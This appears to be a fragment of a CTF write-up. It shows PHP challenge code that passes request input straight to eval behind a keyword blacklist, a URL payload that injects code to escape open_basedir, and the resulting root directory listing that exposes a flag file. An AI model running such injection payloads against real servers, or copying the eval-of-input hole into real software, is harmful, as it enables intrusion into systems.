 不安全 111.33.14.218:28914/?file=chdir(%27/tmp%27);mkdir(%27shell%27);chdir(%27shell%27...
<?php
highlight_file(__FILE__);
error_reporting(0);
ini_set("open_basedir", getcwd().":/tmp");
$file=$_REQUEST['file'];
if(preg_match('/system|assert|th|call|create|ls/i',$file)){
exit('error!');
}
eval($file);
?>
string(1) "/" array(21) { [0]=> string(3) "bin" [1]=> string(4) "boot" [2]=> string(3) "dev" [3]=> string(3) "etc" [4]=> string(7)
"f11aggg" [5]=> string(4) "home" [6]=> string(3) "lib" [7]=> string(5) "lib64" [8]=> string(5) "media" [9]=> string(3) "mnt"
[10]=> string(3) "opt" [11]=> string(4) "proc" [12]=> string(4) "root" [13]=> string(3) "run" [14]=> string(4) "sbin" [15]=>
string(3) "srv" [16]=> string(8) "start.sh" [17]=> string(3) "sys" [18]=> string(3) "tmp" [19]=> string(3) "usr" [20]=> string(3)
"var" }